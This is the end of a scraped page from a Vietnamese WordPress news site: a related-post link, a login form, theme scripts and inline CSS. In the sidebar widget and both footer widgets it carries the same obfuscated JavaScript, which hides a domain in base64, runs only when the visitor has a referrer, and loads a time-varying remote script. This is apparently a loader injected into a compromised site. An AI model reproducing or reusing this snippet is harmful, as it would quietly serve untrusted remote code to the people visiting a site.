			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Hành hương Israel với dịch vụ visa Bankervn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/12/111-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;111-86x64.jpg&quot;,&quot;210&quot;:&quot;111-210x136.jpg&quot;,&quot;279&quot;:&quot;111-279x220.jpg&quot;,&quot;357&quot;:&quot;111-357x210.jpg&quot;,&quot;750&quot;:&quot;111-750x430.jpg&quot;,&quot;900&quot;:&quot;111.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hanh-huong-israel-voi-dich-vu-visa-bankervn.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hanh-huong-israel-voi-dich-vu-visa-bankervn.html" title="Hành hương Israel với dịch vụ visa Bankervn">
			<span class="post-title">
				Hành hương Israel với dịch vụ visa Bankervn			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1421158191 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[7120],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ae6f09b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1421158191"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1421158191" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_47475_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_47475_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_47475_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_47475_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_47475_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8171
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper 